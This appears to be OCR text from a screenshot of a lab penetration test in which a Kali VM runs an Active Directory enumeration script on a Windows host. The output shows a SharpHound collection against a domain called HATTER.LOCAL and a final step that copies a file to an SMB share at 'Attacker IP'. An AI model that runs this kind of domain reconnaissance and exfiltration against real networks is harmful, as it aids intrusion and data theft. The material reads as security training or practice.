 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Remmina Oct 24 10:21
192.168.0.33
192.168.0.33
Select Windows PowerShell
+ CategoryInfo : ObjectNotFound: (get-netgpo:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[*] Attempting to find any MSSQL Instances, and writing them to sql.txt
VERBOSE: Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
VERBOSE: 0 SPNs found.
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 0 instances were found.
[*] Attempting to run SharpHound.ps1 Kali Bloodhound may NOT work with sharphound, ensure you have version 3.0.5 to run properly (can download for Windows if need be) Remember you will also need Neo4j
-----------------------------------------------
Initializing SharpHound at 7:20 AM on 10/24/2022
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HATTER.LOCAL using path CN=Schema,CN=Configuration,DC=hatter,DC=local
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 132 MB RAM
Status: 59 objects finished (+59 ∞)/s -- Using 135 MB RAM
Enumeration finished in 00:00:00.8364570
Compressing data to C:\Users\print_svc\20221024072045_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:20 AM on 10/24/2022! Happy Graphing!
[*] Attempting to copy Invoke.txt to SMB Share at Attacker IP